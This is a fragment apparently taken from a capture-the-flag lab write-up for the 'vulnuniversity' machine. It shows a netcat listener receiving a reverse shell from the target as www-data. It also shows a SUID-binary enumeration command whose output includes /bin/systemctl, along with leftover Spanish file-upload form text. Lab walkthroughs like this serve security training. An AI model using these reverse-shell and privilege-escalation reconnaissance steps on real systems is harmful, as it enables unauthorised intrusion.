 listening on [any] 443 ...
connect to [10.9.76.125] from (UNKNOWN) [10.10.60.226] 49662
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
15:46:00 up 2 min,  0 users,  load average: 1.71, 1.08, 0.43
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/squid/pinger
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/bin/su
/bin/ntfs-3g
/bin/mount
/bin/ping6
/bin/umount
/bin/systemctl
/bin/ping
/bin/fusermount
/sbin/mount.cifs
$ $
Subir
Examinar... Ningún archivo seleccionado.
Éxito